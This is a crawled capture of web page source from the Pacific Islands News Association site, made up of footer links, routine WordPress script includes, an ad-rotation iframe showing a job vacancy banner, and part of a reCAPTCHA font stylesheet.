<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696dfd1a203c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1160
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_707129666" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768857839" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768857839" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_707129666 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_707129666 = [];options_408_707129666.$AutoPlay = 1;options_408_707129666.$ArrowKeyNavigation = false;options_408_707129666.$DragOrientation = 0;options_408_707129666.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_707129666,$TransitionsOrder:1,$ShowLink:true};function Slider_408_707129666_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_707129666").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_707129666").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_707129666").find(".slide").removeClass("active");
								$("#_ning_zone_408_707129666").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_707129666").length ){var _ning_slider_408_707129666 = new $JssorSlider$('_ning_zone_408_707129666', options_408_707129666);_ning_slider_408_707129666.$On($JssorSlider$.$EVT_PARK, Slider_408_707129666_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_707129666').parent().width();if(parentWidth){if( typeof _ning_slider_408_707129666 !== "undefined" ){_ning_slider_408_707129666.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.382 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 21:23:59 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qklz548qu1tx
body_size: 48608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
